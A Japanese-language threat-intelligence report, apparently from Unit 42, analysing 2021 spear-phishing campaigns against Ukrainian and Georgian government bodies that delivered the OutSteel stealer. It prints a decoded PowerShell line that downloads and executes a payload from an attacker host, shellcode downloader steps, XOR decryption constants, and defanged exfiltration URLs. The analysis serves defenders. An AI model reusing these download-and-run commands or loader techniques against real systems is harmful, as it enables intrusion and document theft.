

新型コロナウイルス感染症をテーマとした攻撃にはジョージア政府組織への言及が含まれていることから、この脅威グループはウクライナにくわえてこの地域にある他の国にも関心を持っていることが示唆されます。この攻撃ではbgicovid19[.]com/assets/img/newCOVID-21.zipにホストされていたZipアーカイブが利用されており、これには悪意のあるファイルが2つ、おとりの文書が1つ含まれています(表4参照)。

| ファイル名 | SHA256 | 説明 |

| !!!COVID-21.doc | 4fcfe7718ea860ab5c6d19b27811f81683576e7bb60da3db85b4658230414b70 | CVE-2017-11882を悪用しwww.baiden00[.]ru/win21st.txtをダウンロードする配布文書 |

| New Folder.lnk | 5d8c5bb9858fb51271d344eac586cff3f440c074254f165c23dd87b985b2110b | baiden00[.]ru/wininst.exeをダウンロードするLNKショートカット |

| letter from the Ministry of Labour, Health and Social Affairs of Georgia.pdf | 49a758bfe34f1769a27b1a2da9f914bc956f7fdbb9e7a33534ca9e19d5f6168c | おとり文書 |

表4 3月の攻撃で使われた配布文書

letter from the Ministry of Labour, Health and Social Affairs of Georgia.pdf文書は悪意のあるコンテンツを含んでいないのでおとり文書です。図22に示すように、おとりのコンテンツにはジョージア労働保健社会省の文書が表示されることから、ジョージアにある組織が標的となっていた可能性が示唆されます。

2021年4月の攻撃



2021年4月、この脅威グループは、「Bitcoinを受け取れば受信者は金持ちになれる」とするPDF文書を添付したスピアフィッシングメールによる攻撃を実施しました(図23参照)。Ahnlabの調査で最初に明らかになったこれらBitcoinをテーマにした攻撃は、とくにウクライナの政府組織を標的にしていました。

配布メールに添付されたPDF文書には、大金入りBitcoinウォレットにアクセスできることを示唆する文章と、そのウォレットをダウンロードするためのリンクが記載されています(図24参照)。このリンクcutt[.]ly/McXG1ftは短縮されており、ZipアーカイブをダウンロードするURL http://1924[.]site/doc/bitcoin.zipに向けられています。

Zip アーカイブには LNK ショートカットが含まれています。このLINKショートカットがpowershell スクリプトを実行し、hxxp://1924[.]site/soft/09042021.exeからペイロードをダウンロード・実行します。またこのアーカイブには、2022年2月1日のウクライナに対する攻撃へ再度リンクするElectrum Bitcoinウォレットを含む以下の内容のpassword.txtファイルが含まれています。

Wallet in folder.

Electrum: https://electrum.org

Password for walletr is: btc1000000000usd

Fortinetの調査によると、2021年4月、この脅威グループは、ウクライナの政府組織に対し、新型コロナウイルス感染症をテーマにした攻撃も行っています。図25のメールには、政府関係者と世界保健機関(WHO)とのやり取りを装った偽の転送メッセージが含まれています。このメールには、正規のwho.intドメインでホストされているZipアーカイブへのリンクが含まれています。ただしこのリンクは実際にはhxxps://cutt[.]ly/LcHx2Gaという短縮リンクに向けられています。

hxxps://cutt[.]ly/LcHx2GaというURLはhxxp://2330[.]site/NewCovid-21.zipを指しており、あるZip アーカイブ (SHA256:677500881c64f4789025f46f3d0e853c00f2f41216eb2f2aaa1a6c59884b04cc)がホストされています。このZipアーカイブは以下のファイルを含んでいます。

COVID-21.doc(SHA256:9803e65afa5b8eef0b6f7ced42ebd15f979889b791b8eadfc98e7f102853451a)

COVID-21.lnk (SHA256: 2b15ade9de6fb993149f27c802bb5bc95ad3fc1ca5f2e86622a044cf3541a70d)

GEO-CFUND-2009_CCM Agreement_Facesheet - signed.pdf (SHA256: bbab12dc486b1c6fcf9e343ec1474d0f8967de988444d7f838f1b4dcab343e8a)

New Folder.lnk (SHA256: 2b15ade9de6fb993149f27c802bb5bc95ad3fc1ca5f2e86622a044cf3541a70d)

これらのLNKショートカットはあるPowerShellスクリプトを実行しようとします。このPowerShellが、以下のURLから実行ファイルをダウンロードし、%TEMP%\WindowsUpdate.exe に保存して実行します。

hxxp://2330[.]site/soft/08042021.exe

このLNKショートカットはStart-BitsTransferコマンドレットを使って上記URLから実行ファイルをダウンロードします。この手法は、後述の2021年7月の攻撃で同脅威グループがマクロに埋め込んだペイロードのダウンロードに使った手法と同じものです。

2021年5月の攻撃



2021年5月、私たちはこの脅威グループがウクライナの2つの政府機関に標的型メールを送信したことを確認しました。2通のメールの件名は「Заява №4872823 」と「Заява №487223/2」で、いずれのメッセージもその個人に上席研究員が連絡しようとしていることを装う同一の内容でした(図26参照)。2021年5月と6月、そして2022年2月にかけて法執行機関関連のテーマが使用されていることから、脅威グループは、トレンドになっているトピックや時事問題がなければこのソーシャルエンジニアリングテーマを好んで使用していることがわかります。

どちらの配布メールにも同じ添付ファイルがついていました。具体的には「Заява №4872823-(20).cpl」(SHA256: f4a56c86e2903d509ede20609182fbe001b3a3ca05f8c23c597189935d4f71b8) というWindowsコントロールパネルファイルで、このファイルは初期ダウンローダとして機能し、そこから以下のペイロードがダウンロードされ、実行されるようになっています。

32689657[.]xyz/putty5482.exe

このコントロールパネルファイルはダウンロードした実行ファイルを%PUBLIC%\puttys.exe として保存し、WinExec機能を使って実行します。結果の実行ファイル(SHA256: df3b1ad5445d628c24c1308aa6cb476bd9a06f0095a2b285927964339866b2c3)は最終的にOutSteelドキュメントスティーラを実行し、次のURLにファイルを漏出します。

hxxp://194[.]147.142.232/upld/

2021年6月の攻撃

2021年6月、この脅威グループは、別のウクライナ政府組織を標的として、ウクライナ語で「あなたの逮捕状」という件名のスピアフィッシングメールを送信していることが確認されました。図27に示すこのメールの内容は、『添付された報告書を読まなければ受信者は指名手配される』と緊迫した言葉づかいで匂わせるものです。この法執行機関関連のテーマは、2022年2月1日に発生したソーシャルエンジニアリングの一環として、警察の報告書を思わせるコンテンツを使用した攻撃と関連しています。

ただし添付ファイルはメール本文で匂わせたような報告書ではありません。添付された「 Заява №487223-31.doc (880m5) .js 」ファイルは、サイズが1,029,786バイトの JavaScript ファイルです(このアクターは JavaScript コードの各文字間に多数スペースを追加しています)。受信者が添付ファイルを開くと以下のJavaScriptが実行されます。

上記のJavaScriptはエンコードされたPowerShellスクリプトを実行します。これを復号すると以下の内容になります。

invOKe-WeBREqUEST -urI hxxp://150520212[.]space/000.cpl -oUtFILE $ENv:PuBLiC\000.cpl; & $eNV:PUBlIc\000.cpl

このPowerShellスクリプトは、150520212[.]spaceからコントロールパネルファイル(CPL)をダウンロードして実行し、それを000.cpl(SHA256: b72188ba545ad865eb34954afbbdf2c9e8ebc465a87c5122cebb711f41005939)というファイル名で保存します。000.cplはDLLで、そのファンクションコードはエクスポートされた関数CPlApplet内に存在します。このファンクションコードは、コードを解析されにくいよう、いくつか連続するジャンプを使っています。こうしたジャンプこそあるものの、ファンクションコードは復号スタブから始まり、0x29050D91から始まるキーを使って暗号文の各QWORDをXORします。ただし、復号ループの各イテレーションでこのキーは自身に0x749507B5を乗算して0x29050D91を加算することで変更されます。

復号スタブが終了すると復号されたコードにジャンプします。これはシェルコードベースのダウンローダで、以下のアクティビティを実行します。

1. LoadLibraryWを使ってkernel32をロードする

2. GetProcAddressでExpandEnvironmentStringsW のアドレスを取得する

3. ExpandEnvironmentStringsAを呼び出してパス%PUBLIC%5653YQ5T3.exeの環境文字列を展開する

4. CreateFileWを使って%PUBLIC%\5653YQ5T3.exeファイルを開く

5. LoadLibraryAを使ってWinHttpをロードする

6. WinHttpOpenを呼び出してHTTPセッションを開く

7. WinHttpConnectを呼び出しポート80/tcpでリモートサーバー150520212[.]spaceに接続する

8. WinHttpOpenRequestを使って/0404.exeに対する HTTP GET リクエストを作成する

9. WinHttpSendRequest経由でリクエストを送信する

10. WinHttpReceiveResponse、WinHttpQueryDataAvailable、WinHttpReadDataを呼び出してHTTPレスポンスデータを取得する

11. WriteFileを呼び出して%PUBLIC%\5653YQ5T3.exe に応答データを書き込む

12. CloseHandleを呼び出して%PUBLIC%\5653YQ5T3.exe へのハンドルをクローズする

13. ShellExecuteWを呼び出して%PUBLIC%\5653YQ5T3.exeを実行する

14. ExitProcessを呼び出して終了する

150520212[.]space/0404.exe (SHA256: cb4a93864a19fc14c1e5221912f8e7f409b5b8d835f1b3acc3712b80e4a909f1) でホストされているファイルは http://45[.]146.164.37/upld/ へのファイルの収集・漏出を行うOutSteelサンプルです。

2021年7月の標的



2021年7月22日、私たちは、脅威グループによるスピアフィッシングの試みが在ウクライナ欧米政府機関を標的として行われたことを確認しました。このアクターは、大使館のウェブサイトに公示されているアドレスにRE: CVという件名でメールを送信しました。このメールにはWord文書が添付されており、そのファイル名は<first name>_<last name>_CV.docという構成になっていました。<first name> と <last name> に入る名前はウクライナのある著名ジャーナリストのものでした。図29は、ウクライナ語版Windowsのインストール環境ならばこのように表示されるであろうという添付文書の内容です。



文書の内容は当該ジャーナリストの履歴書を想起させる体裁になっています。ただし、文字化けが見られることから、ウクライナ語版Windowsでは表示できないようなエンコーディングの問題があると思われます。画像は複数のサイトで公開されているストックフォト[1][2][3]で、そのジャーナリストの実際の写真ではないようです。この文字化けは、ユーザーを騙して[Enable Editing (編集を有効にする)]ボタンをクリックさせ、最終的に文書に埋め込まれたマクロを実行させようとする意図的なものと思われます。ユーザーが[Enable Editing]ボタンをクリックした場合に実行されるマクロ(図30参照)はmeancell.batというバッチスクリプトを作成します。このバッチスクリプトがPowerShellコマンドを実行し、Start-BitsTransferコマンドレットによってhxxp://1833[.] site/kpd1974.exeからペイロードをダウンロードします。その後このペイロードはeverylisten.exeとして保存・実行されます。図 30 は、この配布文書内にあるマクロの内容です。

マクロがダウンロード・実行したkpd1974.exeファイル (SHA256:b8ce958f56087c6cd55fa2131a1cd3256063e7c73adf36af313054b0f17b7b43) は、最終的に、ファイルをhxxp://45.146.165[.]91:8080/upld/に漏出させるOutSteelドキュメントスティーラツールの亜種を実行します。表5に示したように、類似するマクロを共有し、1833[.]siteにペイロードをホストしている追加の配布文書が2つ見つかりました。この2つの関連文書のファイル名の1つは、脅威グループが偽の履歴書をテーマに使い続けていたことを示唆しています。

| 初認 | ファイル名 | ダウンロードURL |

| 7/23/2021 | Довiдка (22-7-2021).doc | hxxp://1833[.]site/gp00973.exe |

| 7/23/2021 | CV_RUSLANA.doc | hxxp://1833[.]site/rsm1975.exe |

表5 7月の攻撃で使用された関連配布文書

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得